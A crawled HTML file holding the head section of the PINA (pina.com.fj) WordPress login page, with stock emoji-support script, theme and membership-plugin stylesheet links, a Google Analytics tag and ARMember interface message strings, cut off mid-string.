

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/login/
body_size: 42728
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Login | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_front_css-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/css/arm_front.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://pina.com.fj/wp-content/plugins/armember/css/arm_front.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_lite_form_style_css-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/css/arm_form_style.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://pina.com.fj/wp-content/plugins/armember/css/arm_form_style.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/css/arm-font-awesome.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/assets/css/front/components/_base-controls.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_base.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-default.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-material-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/assets/css/front/components/form-style/_arm-style-material.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/assets/css/front/arm_front.css?ver=6.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://pina.com.fj/wp-content/plugins/armember-membership/bootstrap/css/bootstrap_all.css?ver=6.9.13' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember-membership/js/jquery.bpopup.min.js?ver=6.9.13" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember-membership/bootstrap/js/bootstrap.min.js?ver=6.9.13" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember-membership/js/arm_common.js?ver=6.9.13" id="arm_lite_common_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-content/plugins/armember/js/arm_common.js?ver=6.9.13" id="arm_common_js-js"></script>
<script type="text/javascript" id="arm_common_js-js-after">
/* <![CDATA[ */
__ARMAJAXURL = "https://pina.com.fj/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://pina.com.fj/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://pina.com.fj/wp-content/plugins/armember/images";__ARMLITEIMAGEURL = "https://pina.com.fj/wp-content/plugins/armember-membership/images";__ARMISADMIN = [];__ARMSITEURL = "https://pina.com.fj";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start 